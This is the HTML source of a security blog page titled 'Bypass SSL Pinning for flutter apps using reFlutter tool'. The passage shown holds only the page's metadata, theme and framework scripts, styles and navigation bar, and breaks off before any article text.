


<file: posts/android/bypass-ssl-pinning-reflutter/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/android/bypass-ssl-pinning-reflutter/"><meta property="og:title" content="Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz"><meta property="og:description" content="Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/android/bypass-ssl-pinning-reflutter/"><meta name="twitter:title" content="Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz"><meta name="twitter:description" content="Bypass SSL Pinning for flutter apps using reFlutter tool - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Bypass SSL Pinning for flutter apps using reFlutter tool","description":"Bypass SSL Pinning for flutter apps using reFlutter tool","keywords":["SSL Pinning","Flutter"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2022-01-05","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" 